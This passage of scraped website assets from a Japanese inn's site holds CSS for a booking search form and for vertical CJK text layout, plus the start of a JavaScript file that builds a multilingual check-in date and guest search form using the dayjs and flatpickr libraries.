    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn > label {
        width: 100%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span:not(.js-yprox-searchForm__boxNoDate) {
        width: 20%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span.js-yprox-searchForm__boxCheckin-year {
        width: 26%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span:nth-of-type(n+2) {
        margin-left: .5rem;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpAdults {
        width: 18%
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpNights {
        width: 11%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpRooms {
        width: 13%;
    }

    /* select */
    .yprox_theme--default:not([data-calendar]) .inner select:not(.flatpickr-monthDropdown-months) {
        padding: .5rem .2rem;
    }

}

/**
 * 767px以下
 */
@media screen and (max-width: 767px) {
    .flatpickr-calendar, .flatpickr-days {
        width: auto !important;
    }

    .yprox_theme--default .inner {
        display: flex;
        flex-wrap: wrap;
    }

    .yprox_theme--default[data-calendar] .inner div:nth-of-type(3) {
        margin-left: auto;
    }

    .yprox_theme--default .inner .js-yprox-searchForm__wrpCheckInn {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 1rem;
    }

    .yprox_theme--default .inner .js-yprox-searchForm__boxNoDate {
        display: block;
        margin-top: .3rem;
    }

    .yprox_theme--default .inner .js-yprox-searchForm__wrpAdults,
    .yprox_theme--default .inner .js-yprox-searchForm__wrpRooms,
    .yprox_theme--default .inner .js-yprox-searchForm__wrpNights {
        width: 48%;
        margin-bottom: 1rem;
    }

    .yprox_theme--default .inner input[type="submit"] {
        width: 100%;
        margin: 0 auto;
    }

    .yprox_theme--default .inner select:not(.flatpickr-monthDropdown-months) {
        width: 100%;
    }

    .yprox_theme--default .inner .js-yprox-searchForm__wrpCheckInn > label {
        width: 100%;
    }

    /**
   * カレンダータイプ
   */
    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__wrpCheckInn .flatpickr-wrapper {
        flex: 1;
        display: flex;
    }

    .yprox_theme--default[data-calendar] .inner .js-yprox-searchForm__boxNoDate {
        width: 100%;
    }

    /**
     * 泊数選択タイプ
     */
    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpAdults {
        width: 100%;
    }

    .yprox_theme--default:not([data-calendar]) .inner div:nth-of-type(4) {
        margin-left: auto;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span:not(.js-yprox-searchForm__boxNoDate) {
        display: flex;
        align-items: center;
        width: 32%;
    }

    .yprox_theme--default:not([data-calendar]) .inner .js-yprox-searchForm__wrpCheckInn span:not(.js-yprox-searchForm__boxNoDate):nth-of-type(n+2) {
        margin-left: 2%;
    }
}

.flatpickr-current-month .numInputWrapper {
    width: 7ch !important;
}
.flatpickr-current-month {
    padding: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/taketori.css
body_size: 2516
content:
@charset "UTF-8";

.taketori-sans-serif-ja-jp {
  font-family: 'Lucida Grande','Hiragino Kaku Gothic Pro','ヒラギノ角ゴ Pro W3','HiraKakuProN-W3','メイリオ','Meiryo','ＭＳ ゴシック','MS Gothic',Osaka,Verdana,arial,helvetica,sans-serif !important;
}

.taketori-sans-serif-zh-tw {
  font-family: 'Heiti TC', 'LiHei Pro', '微軟正黑體', Arial, Helvetica, sans-serif !important;
}

.taketori-serif-ja-jp {
  font-family: 'ヒラギノ明朝 Pro W3','Hiragino Mincho Pro','HiraMinProN-W3','ＭＳ 明朝','MS Mincho',serif !important;
}

.taketori-serif-zh-tw {
  font-family: 'Apple LiSong', Times, 'Times New Roman', '新細明體', PMingLiu, serif !important;
}

.taketori-cursive-ja-jp {
  font-family: 'ＤＦＰ行書体','ＤＦ行書体','AGENDA人名行書体L1','HGP行書体','HGS行書体','HG行書体',cursive,'ヒラギノ明朝 Pro W3','Hiragino Mincho Pro','HiraMinProN-W3','ＭＳ 明朝','MS Mincho',serif !important;
}

.taketori-cursive-zh-tw {
  font-family: 'Apple LiSong', Times, 'Times New Roman', '新細明體', PMingLiu, serif !important;
}

.taketori-kai-ja-jp {
  font-family: 'ＤＦＰ楷書体','HG正楷書体-PRO','ヒラギノ明朝 Pro W3','Hiragino Mincho Pro','HiraMinProN-W3','ＭＳ 明朝','MS Mincho',serif !important;
}

.taketori-kai-zh-tw {
  font-family: '教育部標準楷書', '全字庫正楷體', '標楷體', 'BiauKai', 'STKaiti', Kai, serif !important;
}

.taketori-atsign-ja-jp,
.taketori-atsign-zh-tw {
  font-family: 'ヒラギノ明朝 Pro W3','Hiragino Mincho Pro','@ＭＳ 明朝' !important;
}

.taketori-ttb { overflow: hidden;  position: relative; }
.taketori-ttb span { cursor: vertical-text; }
.taketori-ttb a span { cursor: pointer !important; }

.taketori-ttb .taketori-col {
  -moz-transform-origin: left bottom;
  -webkit-transform-origin: left bottom;
  -o-transform-origin: left bottom;
  transform-origin: left bottom;
  -moz-transform:rotate(90deg);
  -webkit-transform:rotate(90deg);
  -o-transform:rotate(90deg);
  transform:rotate(90deg);
}
.taketori-ttb .taketori-col span.cjk {
  display: -moz-inline-block;
  display: inline-block;
}
.taketori-ttb span.tcy {
  min-width: 1em;
  text-align: center !important;
  cursor: text;
}
.taketori-ttb span.cjk, .taketori-ttb span.tcy, .taketori-ttb span.ltr {
  display: -moz-inline-block;
  display: inline-block;
  -moz-transform:rotate(-90deg);
  -webkit-transform:rotate(-90deg);
  -o-transform:rotate(-90deg);
  transform:rotate(-90deg);
  vertical-align: middle !important;
}
.taketori-ttb ruby rb, .taketori-ttb ruby rt {
  line-height: 1;
}
.taketori-ttb img,
.taketori-ttb object,
.taketori-ttb embed,
.taketori-ttb video,
.taketori-ttb audio {
  -moz-transform:rotate(-90deg);
  -webkit-transform:rotate(-90deg);
  -o-transform:rotate(-90deg);
  transform:rotate(-90deg);
  vertical-align: middle !important;
}

.taketori-ttb .nocjk {
  vertical-align: middle !important;
}

.taketori-ttb .ltr {
  -moz-transform:rotate(-90deg);
  -webkit-transform:rotate(-90deg);
  -o-transform:rotate(-90deg);
  transform:rotate(-90deg);
}
.taketori-ttb .ltr span.cjk, .taketori-ttb .ltr span.tcy, .taketori-ttb .ltr span.ltr {
  display: inline;
  -moz-transform:none;
  -webkit-transform:none;
  -o-transform:none;
  transform:none;
  vertical-align: baseline !important;
}
.taketori-ttb .ltr span {
  cursor: text;
}

.taketori-ttb span.cho-on {
  vertical-align: middle !important;
  -moz-transform: scale(1.0,-1.0);
  -webkit-transform: scale(1.0,-1.0);
  -o-transform: scale(1.0,-1.0);
  transform: scale(1.0,-1.0);
}
.taketori-ttb span.tou-ten {
  margin: -0.64em 0.7em 0.64em -0.7em !important;
}
.taketori-ttb span.ku-ten {
  margin: -0.6em 0.64em 0.6em -0.64em !important;
}
.taketori-ttb span.kogaki {
  margin: -0.2em 0.15em 0.2em -0.15em !important;
}
.taketori-ttb span.kakko {
  vertical-align: middle !important;
}
.taketori-ttb span.ku-ten,
.taketori-ttb span.tou-ten,
.taketori-ttb span.kogaki {
  border: none !important;
  background: transparent none !important;
}
.taketori-ttb span.kinsoku {
  display: -moz-inline-block;
  display: inline-block;
}

.taketori-ttb .underline {
  text-decoration: none !important;
}
.taketori-ttb .underline span.nocjk, .taketori-ttb .underline .ltr {
  text-decoration: underline !important;
}
.taketori-ttb .underline span.cjk {
  border-right: 1px solid;
  line-height: 1;
  margin: 0.25em -1px 0.25em 0;
}
.taketori-ttb .underline span.cho-on {
  border-bottom: 1px solid;
  border-right: none;
  margin: 0.25em 0 0.25em 0;
}

.taketori-ttb .overline {
  text-decoration: none !important;
}
.taketori-ttb .overline span.nocjk, .taketori-ttb .overline .ltr {
  text-decoration: overline !important;
}
.taketori-ttb .overline span.cjk {
  border-left: 1px solid;
  line-height: 1;
  margin: 0.25em 0 0.25em -1px;
}
.taketori-ttb .overline span.cho-on {
  border-top: 1px solid;
  border-left: none;
  margin: 0.25em 0 0.25em 0;
}

.taketori-ttb .bothline {
  text-decoration: none !important;
}
.taketori-ttb .bothline span.nocjk, .taketori-ttb .bothline .ltr {
  text-decoration: underline overline !important;
}
.taketori-ttb .bothline span.cjk {
  border-left: 1px solid;
  border-right: 1px solid;
  line-height: 1;
  margin: 0.25em -1px 0.25em -1px;
}
.taketori-ttb .bothline span.cho-on {
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-left: none;
  border-right: none;
  margin: 0.25em 0 0.25em 0;
}

.taketori-ttb del {
  text-decoration: none;
}
.taketori-ttb del span.nocjk, .taketori-ttb del .ltr, .taketori-ttb .ltr del {
  text-decoration: line-through;
}
.taketori-ttb del span.cjk:after {
  content: "\2503";
  display: -moz-inline-block;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
}
.taketori-ttb del span.ku-ten:after,
.taketori-ttb del span.tou-ten:after {
  content: "";
}
.taketori-ttb del span.kogaki:after {
  margin: 0.15em 0.2em -0.15em -0.2em;
}
.taketori-ttb del span.cho-on:after {
  -moz-transform: scale(1.0,-1.0) rotate(-90deg);
  -webkit-transform: scale(1.0,-1.0) rotate(-90deg);
  -o-transform: scale(1.0,-1.0) rotate(-90deg);
  transform: scale(1.0,-1.0) rotate(-90deg);
}

.taketori-ttb .italic {
  font-style: normal !important;
}
.taketori-ttb .italic span.nocjk, .taketori-ttb .italic .ltr {
  font-style: italic !important;
}
.taketori-ttb .italic span.cjk {
  -moz-transform:rotate(-90deg) skew(0,-20deg);
  -webkit-transform:rotate(-90deg) skew(0,-20deg);
  -o-transform:rotate(-90deg) skew(0,-20deg);
  transform:rotate(-90deg) skew(0,-20deg);
}
.taketori-ttb .italic span.kakko {
  display: -moz-inline-block;
  display: inline-block;
  -moz-transform:skew(20deg,0);
  -webkit-transform:skew(20deg,0);
  -o-transform:skew(20deg,0);
  transform:skew(20deg,0);
}
.taketori-ttb .italic span.cho-on {
  -moz-transform: scale(1.0,-1.0);
  -webkit-transform: scale(1.0,-1.0);
  -o-transform: scale(1.0,-1.0);
  transform: scale(1.0,-1.0);
  vertical-align: middle;
}

.taketori-ttb strong {
  font-weight: normal;
}
.taketori-ttb strong span.nocjk, .taketori-ttb strong .ltr, .taketori-ttb .ltr strong {
  font-weight: bold;
}
.taketori-ttb strong span.cjk:after {
  content: "\3001";
  display: -moz-inline-block;
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  margin: -0.3em 0 0 1em;
}
.taketori-lang-ja-jp strong span.cjk:after {
  margin: -0.3em 0 0 1em;
}
.taketori-lang-zh-tw strong span.cjk:after {
  margin: 0 0 0 0.75em;
}

.taketori-ttb strong span.ku-ten:after,
.taketori-ttb strong span.tou-ten:after {
  content: "";
}
.taketori-ttb strong span.kogaki:after {
  margin: -0.15em 0 0 0.8em;
}
.taketori-lang-ja-jp strong span.kogaki:after {
  margin: -0.15em 0 0 0.8em;
}
.taketori-lang-zh-tw strong span.kogaki:after {
  margin: 0.15em 0 0 0.55em;
}
.taketori-ttb strong span.cho-on:after {
  -moz-transform: scale(1.0,-1.0) rotate(-90deg);
  -webkit-transform: scale(1.0,-1.0) rotate(-90deg);
  -o-transform: scale(1.0,-1.0) rotate(-90deg);
  transform: scale(1.0,-1.0) rotate(-90deg);
  margin: 1em 0.3em -1em -0.3em;
}
.taketori-lang-ja-jp strong span.cho-on:after {
  margin: 1em 0.3em -1em -0.3em;
}
.taketori-lang-zh-tw strong span.cho-on:after {
  margin: 0.75em 0 -0.75em 0;
}

.taketori-ttb ul.cjk, .taketori-ttb ol.cjk {
  list-style-type: none;
}
.taketori-ttb ul.cjk li:before, .taketori-ttb ol.cjk li:before {
  content: attr(data-marker);
  display: -moz-inline-block;
  display: inline-block;
  width: 3em;
  text-align: center;
  margin: 0 -0.3em 0 -2.7em;
  font-size: 0.8em;
  -moz-transform:rotate(-90deg);
  -webkit-transform:rotate(-90deg);
  -o-transform:rotate(-90deg);
  transform:rotate(-90deg);
}

.taketori-ruby-disabled ruby {
  display: -moz-inline-block;
  display: inline-block;
  position: relative;
}
.taketori-ruby-disabled ruby rp {
  display: none;
}
.taketori-ruby-disabled ruby rt {
  display: block;
  margin: -1em 0 0 0;
  font-size: 0.5em;
  position: absolute;
  top: 0;
  left: 0;
  vertical-align: bottom;
}

/*  Use Writing Mode  */
.taketori-writingmode-ttb .taketori-col {
  -moz-writing-mode: vertical-rl;
  -webkit-writing-mode: vertical-rl;
  -o-writing-mode: vertical-rl;
  -ms-writing-mode: tb-rl;
  /writing-mode: tb-rl;
  _writing-mode: tb-rl;
}
.taketori-writingmode-ttb .ltr, .taketori-writingmode-ttb span.tcy {
  text-indent: 0 !important;
  line-height: 1 !important;
  -moz-writing-mode: horizontal-tb;
  -webkit-writing-mode: horizontal-tb;
  -o-writing-mode: horizontal-tb;
  -ms-writing-mode: lr-tb;
  /writing-mode: lr-tb;
  _writing-mode: lr-tb;
  vertical-align: middle\9;
}

.taketori-writingmode-ttb .underline {
  text-decoration: overline;
}

.taketori-writingmode-ttb .overline {
  text-decoration: underline;
}

.taketori-writingmode-ttb strong.bo-ten {
  font-weight: normal;
  -webkit-text-emphasis-style: filled;
  -moz-text-emphasis-style: filled;
  -o-text-emphasis-style: filled;
  -ms-text-emphasis-style: filled;
  text-emphasis-style: filled;
}
.taketori-writingmode-ttb strong.bo-ten span.cjk {
  display: inline-block;
}
.taketori-writingmode-ttb strong.bo-ten span.cjk:after {
  content: "\3001";
  display: inline-block;
  line-height: 1;
  position: absolute;
  margin: -0.55em -0.05em 0.55em 0.05em;
}
.taketori-lang-ja-jp strong.bo-ten span.cjk:after {
  margin: -0.55em -0.05em 0.55em 0.05em;
}
.taketori-lang-zh-tw strong.bo-ten span.cjk:after {
  margin: -1em 0.25em 1em -0.25em;
}

.taketori-writingmode-ttb ul.cjk, .taketori-writingmode-ttb ol.cjk {
  list-style-type: none;
}
.taketori-writingmode-ttb ul.cjk li:before, .taketori-writingmode-ttb ol.cjk li:before {
  display: -moz-inline-block;
  display: inline-block;
  content: attr(data-marker);
  -moz-writing-mode: horizontal-tb;
  -webkit-writing-mode: horizontal-tb;
  -o-writing-mode: horizontal-tb;
  -ms-writing-mode: lr-tb;
  /writing-mode: lr-tb;
  _writing-mode: lr-tb;
  font-size: 0.8em;
  line-height: 1;
  margin: -1.2em 0 0.2em -0.2em;
  text-align: center;
  vertical-align: text-bottom;
}

.taketori-in-progress {
  opacity: 0 !important;
  -moz-opacity: 0 !important;
  -webkit-opacity: 0 !important;
  -o-opacity: 0 !important;
  -ms-filter: "alpha(opacity=0)" !important;
  filter: alpha(opacity=0) !important;
}



--- FILE ---
content_type: application/x-javascript
request_url: http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/yprox_searchForm.js
body_size: 9700
content:
/**
 *
 *   @author abilive
 *   @file yprox_searchForm.js
 *   @version 1.0.1
 *   @requires dayjs-1.11.7 (MIT License)
 *   @requires flatpickr-4.6.9 (MIT License)
 *
 *   @hitory
 *   2023.12.07 一部android端末にてカレンダーが表示されない不具合を修正
 *   2023.12.25 チェックイン日だけを選択して検索された場合に、泊数初期値で検索されるように修正
 *   2023.12.25 チェックイン日を指定した時に、チェックアウト日を選択するような案内文を追加
 *   2024.06.07 英語の人数・客室選択のテキストを修正
 *   2024.06.12 カレンダーの表示位置を自動で上下に調整するための処理を追加
 *
 */

// リサイズ用のタイマー変数
let yprox_wr_queue = null;
let yprox_wr_currentWidth = window.innerWidth;
let yprox_wr_currentHeight = window.innerHeight;
// チェックアウト日の案内文用の変数
let textCheckInnOut = '';
let flagCalendarHideCheckOutText = false;

/**
 * DOMContentLoaded
 */
document.addEventListener('DOMContentLoaded', function () {
    const nInitDay = 1;     // 日付(○日後) ※本日の場合は 0
    const nInitPer = 0;     // 人数
    const nInitStay = 0;        // 泊数
    const nInitRoom = 0;        // 部屋数

    const nOpMaxYear = 2;           // 日付(今年も含めて何年分表示するか)
    const nOpMaxPer = 5;        // 人数(最大選択値)
    const nOpMaxNights = 5;     // 泊数(最大選択値)
    const nOpMaxRoom = 5;       // 部屋数(最大選択値)

    let flagNoDate = false;     // 初期表示日付(日付なし)の場合は true 、formタグへ data-no-date を付与で日付なし

    let flagCalendar = false;   // カレンダーを表示する場合は true 、formタグへ data-calendar を付与でカレンダー表示
    flagCalendarHideCheckOutText = false; // チェックアウト日を選択するような案内文を非表示にする場合は true 、formタグへ data-hide-checkout-text を付与で非表示

    const windowMobileWidth = 767; //モバイルの画面幅

    const nInitCalendar = 2; //カレンダーの月の表示数
    const nInitCalendarMobile = 1; //windowMobileWidth以下の画面幅でのカレンダーの月の表示数

    const calendarSpanStr = ' - '; //カレンダーの日付の間に入れる文字 初期表示にしたい場合は null

    const wr_wait = 600; // リサイズイベント発生時の待ち時間
    // チェックアウト日を指定した時に、チェックアウト日を選択するような案内文
    const textCheckInnOutJP = `続けてチェックアウト日を<br>選択してください`;
    const textCheckInnOutEN = `Please select your check-out date`;
    const textCheckInnOutKR = `체크아웃 날짜를<br>선택해 주세요`;
    const textCheckInnOutCN = `請選擇退房日期`;
    const textCheckInnOutTW = `請選擇退房日期`;
    textCheckInnOut = textCheckInnOutEN;

    /**
     * 日付計算用のscriptのパス
     * CDNをご希望の場合は以下のパスをご利用ください
     * https://cdn.jsdelivr.net/npm/dayjs@1/dayjs.min.js
     */
    const dayjsPath = 'https://cdn.jsdelivr.net/npm/dayjs@1/dayjs.min.js'; //日付計算用のscriptのパス
    /**
     * カレンダー用cssのパス
     * CDNをご希望の場合は以下のパスをご利用ください
     * https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css
     */
    const calendarCss = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css';
    /**
     * カレンダー用jsのパス
     * CDNをご希望の場合は以下のパスをご利用ください
     * https://cdn.jsdelivr.net/npm/flatpickr
     */
    const calendarJs = 'https://cdn.jsdelivr.net/npm/flatpickr';
    /**
     * カレンダー用の言語ファイルのパス
     * CDNをご希望の場合は以下のパスをご利用ください
     * ※ブラウザの言語設定によって表示される言語が変わります
     * https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/ja.js
     * https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/ko.js
     * https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/zh.js
     * https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/zh-tw.js
     */
    const calendarLangJa = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/ja.js'; //カレンダー用の言語ファイルのパス
    const calendarLangKo = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/ko.js'; //韓国語
    const calendarLangZh = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/zh.js'; //中国語(簡体字)
    const calendarLangZh_TW = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/l10n/zh-tw.js'; //中国語(繁体字)

    const dayjsJa = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/locale/ja.js'; //カレンダー用の言語ファイルのパス
    const dayjsKo = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/locale/ko.js'; //韓国語
    const dayjsZh = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/locale/zh-cn.js'; //中国語(簡体字)
    const dayjsTW = 'https://cdn.jsdelivr.net/npm/flatpickr/dist/locale/zh-tw.js'; //中国語(繁体字)

    //日付計算用のscriptを読み込む
    const scriptDayjs = document.createElement('script'); //script要素を作成
    document.head.appendChild(scriptDayjs); //head要素にscript要素を追加
    //日付計算用のscriptの読み込み完了
    scriptDayjs.onload = function () {
        //カレンダーを表示が有効に設定してあればscriptを読み込む
        const Body = document.body; // body
        const searchForm = Body.querySelectorAll('.js-yprox-searchForm'); // search form
        const lenSearchForm = searchForm.length; // formの数
        // formの数だけループ
        for (let i = 0; i < lenSearchForm; i++) {
            const form = searchForm[i]; // form
            if (!flagCalendar) {
                flagCalendar = form.getAttribute('data-calendar') === '' ? true : false; //カレンダーを表示するかどうか
                flagCalendarHideCheckOutText = form.getAttribute('data-hide-checkout-text') === '' ? true : false; //カレンダーを表示するかどうか
            }
        }
        //カレンダーを表示する場合はscriptを読み込む
        if (flagCalendar) {
            //cssを読み込む
            const link = document.createElement('link'); //link要素を作成
            link.rel = 'stylesheet'; //rel属性をstylesheetに
            document.head.appendChild(link); //head要素にlink要素を追加
            //cssの読み込みが完了したらscriptを読み込む
            link.onload = function () {
                //scriptを読み込む
                let userLanguage = navigator.language; //言語を取得
                if (String(userLanguage).indexOf('ja') != -1 || String(userLanguage).indexOf('ja-JP') != -1 || String(userLanguage).indexOf('zh-CN') != -1 || String(userLanguage).indexOf('ko') != -1 || String(userLanguage).indexOf('ko-KR') != -1 || String(userLanguage).indexOf('zh-TW') != -1) {
                    //英語以外の場合
                    const script = document.createElement('script'); //script要素を作成
                    const scriptDayjs = document.createElement('script'); //script要素を作成
                    document.head.appendChild(script); //head要素にscript要素を追加
                    document.head.appendChild(scriptDayjs);
                    //言語ファイルの読み込み完了
                    script.onload = function () {
                        const script2 = document.createElement('script'); //script要素を作成
                        document.head.appendChild(script2); //head要素にscript要素を追加
                        //カレンダーの読み込み完了
                        script2.onload = function () {
                            yproxSearchFormInit(nInitDay, nInitPer, nInitStay, nInitRoom, nOpMaxYear, nOpMaxPer, nOpMaxNights, nOpMaxRoom, flagNoDate, flagCalendar, nInitCalendar, calendarSpanStr, windowMobileWidth, wr_wait, nInitCalendarMobile);
                        };
                        script2.src = calendarJs; //src属性にjsのパスを指定
                    }
                    switch (userLanguage) {
                        case 'ja':
                            //日本語
                            script.src = calendarLangJa; //src属性にjsのパスを指定
                            scriptDayjs.src = dayjsJa; //src属性にjsのパスを指定
                            textCheckInnOut = textCheckInnOutJP;
                            break;
                        case 'ja-JP':
                            //日本語
                            script.src = calendarLangJa; //src属性にjsのパスを指定
                            scriptDayjs.src = dayjsJa; //src属性にjsのパスを指定
                            textCheckInnOut = textCheckInnOutJP;
                            break;
                        case 'ko':
                            //韓国語
                            script.src = calendarLangKo; //src属性にjsのパスを指定
                            scriptDayjs.src = dayjsKo; //src属性にjsのパスを指定
                            textCheckInnOut = textCheckInnOutKR;
                            break;
                        case 'ko-KR':
                            //韓国語
                            script.src = calendarLangKo; //src属性にjsのパスを指定
                            scriptDayjs.src = dayjsKo; //src属性にjsのパスを指定
                            textCheckInnOut = textCheckInnOutKR;
                            break;
                        case 'zh-CN':
                            //中国語(簡体字)
                            script.src = calendarLangZh; //src属性にjsのパスを指定
                            scriptDayjs.src = dayjsZh; //src属性にjsのパスを指定
                            textCheckInnOut = textCheckInnOutCN;
                            break;
                        case 'zh-TW':
                            //中国語(繁体字)
                            script.src = calendarLangZh_TW; //src属性にjsのパスを指定
                            scriptDayjs.src = dayjsTW; //src属性にjsのパスを指定
                            textCheckInnOut = textCheckInnOutTW;
                            break;
                        default:
                            //英語
                            textCheckInnOut = textCheckInnOutEN;
                            break;
                    }
                } else {
                    //英語の場合は言語ファイルは読み込まない
                    const script2 = document.createElement('script'); //script要素を作成
                    document.head.appendChild(script2); //head要素にscript要素を追加
                    //カレンダーの読み込み完了
                    script2.onload = function () {
                        yproxSearchFormInit(nInitDay, nInitPer, nInitStay, nInitRoom, nOpMaxYear, nOpMaxPer, nOpMaxNights, nOpMaxRoom, flagNoDate, flagCalendar, nInitCalendar, calendarSpanStr, windowMobileWidth, wr_wait, nInitCalendarMobile);
                    };
                    script2.src = calendarJs; //src属性にjsのパスを指定
                }
            };
            link.href = calendarCss; //href属性にcssのパスを指定
        } else {
            //カレンダーを表示しない場合はそのまま検索フォームの初期化
            yproxSearchFormInit(nInitDay, nInitPer, nInitStay, nInitRoom, nOpMaxYear, nOpMaxPer, nOpMaxNights, nOpMaxRoom, flagNoDate, flagCalendar, nInitCalendar, calendarSpanStr, windowMobileWidth, wr_wait, nInitCalendarMobile);
        }
    };
    scriptDayjs.src = dayjsPath; //src属性にjsのパスを指定
});

/**
 * functions
 */

/**
 * 検索フォームの初期化
 * @param nInitDay - 日付(○日後) ※本日の場合は 0
 * @param nInitPer - 人数
 * @param nInitStay - 泊数
 * @param nInitRoom - 部屋数
 * @param nOpMaxYear - 日付(今年も含めて何年分表示するか)
 * @param nOpMaxPer - 人数(最大選択値)
 * @param nOpMaxNights - 泊数(最大選択値)
 * @param nOpMaxRoom - 部屋数(最大選択値)
 * @param flagNoDate - 日付(日付なし)の有無
 * @param flagCalendar - カレンダーを表示するかどうか
 * @param nInitCalendar - カレンダーの月の表示数
 * @param calendarSpanStr - カレンダーの日付の間に入れる文字
 * @param windowMobileWidth - ウィンドウサイズ(モバイル)
 * @param wr_wait - リサイズイベント発生時の待ち時間
 */
function yproxSearchFormInit(nInitDay, nInitPer, nInitStay, nInitRoom, nOpMaxYear, nOpMaxPer, nOpMaxNights, nOpMaxRoom, flagNoDate, flagCalendar, nInitCalendar, calendarSpanStr, windowMobileWidth, wr_wait, nInitCalendarMobile) {
    const Body = document.body; // body
    const searchForm = Body.querySelectorAll('.js-yprox-searchForm'); // search form
    const lenSearchForm = searchForm.length; // formの数
    const userLanguage = navigator.language; //言語を取得
    let strPersons = ''; // 人数の単位
    let strNights = ''; // 泊数の単位
    let strRooms = ''; // 部屋数の単位
    let calendarLocale = null; // カレンダーの言語
    const rangeSeparators = ['から', 'to', '至', '~']; // カレンダーの日付の間に入れる文字
    const yproXClendars = [];
    if (String(userLanguage).indexOf('ja') != -1 || String(userLanguage).indexOf('ja-JP') != -1 || String(userLanguage).indexOf('zh-CN') != -1 || String(userLanguage).indexOf('ko') != -1 || String(userLanguage).indexOf('ko-KR') != -1 || String(userLanguage).indexOf('zh-TW') != -1) {
        // 言語が英語以外の場合
        switch (userLanguage) {
            case 'ja':
                // 日本語の場合
                if (flagCalendar) {
                    calendarLocale = ja.Japanese;
                }
                strPersons = '名';
                strNights = '泊';
                strRooms = '部屋';
                dayjs.locale('ja'); //日本語に設定
                break;
            case 'ja-JP':
                // 日本語の場合
                if (flagCalendar) {
                    calendarLocale = ja.Japanese;
                }
                strPersons = '名';
                strNights = '泊';
                strRooms = '部屋';
                dayjs.locale('ja'); //日本語に設定
                break;
            case 'ko':
                // 韓国語の場合
                if (flagCalendar) {
                    calendarLocale = ko.Korean;
                }
                strPersons = '명';
                strNights = '박';
                strRooms = '방';
                dayjs.locale('ko'); //日本語に設定
                break;
            case 'ko-KR':
                // 韓国語の場合
                if (flagCalendar) {
                    calendarLocale = ko.Korean;
                }
                strPersons = '명';
                strNights = '박';
                strRooms = '방';
                dayjs.locale('ko'); //日本語に設定
                break;
            case 'zh-CN':
                // 簡体字中国語の場合
                if (flagCalendar) {
                    calendarLocale = zh.Mandarin;
                }
                strPersons = '名';
                strNights = '晚';
                strRooms = '间';
                dayjs.locale('zh-cn'); //日本語に設定
                break;
            case 'zh-TW':
                // 繁体字中国語の場合
                if (flagCalendar) {
                    calendarLocale = window['zh-tw'].MandarinTraditional;
                }
                strPersons = '名';
                strNights = '晚';
                strRooms = '間';
                dayjs.locale('zh-tw'); //日本語に設定
                break;
            default:
                dayjs.locale('en'); //英語に設定
                break;
        }
    } else {
        // 言語が英語の場合
        strPersons = 'guest(s)';
        strNights = 'night(s)';
        strRooms = 'room(s)';
    }
    // formの数だけループ
    for (let i = 0; i < lenSearchForm; i++) {
        const form = searchForm[i]; // form
        flagCalendar = form.getAttribute('data-calendar') === '' ? true : false; //カレンダーを表示するかどうか
        flagNoDate = form.getAttribute('data-no-date') === '' ? true : false; //日付なしを表示するかどうか
        // 日付の初期値を設定
        const d = dayjs().add(nInitDay, 'day'); // dayjs object
        let nYear = d.year(); // 年
        let nMonth = d.month() + 1; // 月
        let nDay = d.date(); // 日
        const formWrpCheckInn = form.querySelector('.js-yprox-searchForm__wrpCheckInn'); // 日付のラッパー
        const formCheckInn = form.querySelector('.js-yprox-searchForm__checkin'); //日付
        const formBoxCheckInnDay = form.querySelector('.js-yprox-searchForm__boxCheckin-day'); // 日付(日)のラッパー
        const formCheckInnDay = form.querySelector('.js-yprox-searchForm__checkin-day'); // 日付(日)
        const formBoxCheckInnMonth = form.querySelector('.js-yprox-searchForm__boxCheckin-month'); // 日付(月)のラッパー
        const formCheckInnMonth = form.querySelector('.js-yprox-searchForm__checkin-month'); // 日付(月)
        const formBoxCheckInnYear = form.querySelector('.js-yprox-searchForm__boxCheckin-year'); // 日付(年)
        const formCheckInnYear = form.querySelector('.js-yprox-searchForm__checkin-year');// 日付(年)
        const formNoDate = form.querySelector('.js-yprox-searchForm__noDate'); // 日付(日付なし)
        const formCheckInnOut = form.querySelector('.js-yprox-searchForm__checkInnOut'); // カレンダー
        // 人数
        const formAdults = form.querySelector('.js-yprox-searchForm__adults');
        const formWrpAdults = form.querySelector('.js-yprox-searchForm__wrpAdults');
        let calenderWidth = 0; // カレンダーの幅
        let calenderHeight = 0; // カレンダーの高さ
        let calenderSizeUnit = window.innerWidth > windowMobileWidth ? 2.3 : 1.0; 
        //nOpMaxPerの数だけoptionを追加
        if (formAdults) {
            for (let j = 1; j <= nOpMaxPer; j++) {
                const Option = document.createElement('option');
                Option.value = j;
                Option.textContent = j + strPersons;
                formAdults.appendChild(Option);
                if (j === nInitPer) {
                    Option.setAttribute('selected', 'selected');
                }
            }
        }
        // 泊数
        const formNights = form.querySelector('.js-yprox-searchForm__nights');
        const formWrpNights = form.querySelector('.js-yprox-searchForm__wrpNights');
